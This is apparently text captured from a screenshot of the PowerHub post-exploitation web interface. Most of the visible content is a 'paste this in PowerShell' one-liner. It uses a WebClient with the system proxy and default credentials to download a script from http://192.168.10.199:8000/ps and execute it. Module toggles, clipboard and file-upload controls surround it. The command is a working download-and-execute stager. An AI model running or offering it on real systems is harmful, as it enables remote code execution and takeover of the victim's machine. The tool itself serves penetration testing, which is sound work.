 PowerHub
Hub
Paste this in PowerShell (copy to clipboard):
$K=new-object net.webclient;$K.proxy=
[Net.WebRequest]::GetSystemWebProxy();$K.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;&($K.downloadstring('http://192.168.10.199:8000
/ps'));
Current size of payload: 13717 bytes
Modules (0 active): (click to show/hide)
Activate all Deactivate all
Clipboard
+
File Upload
File: Browse... No file selected.
Upload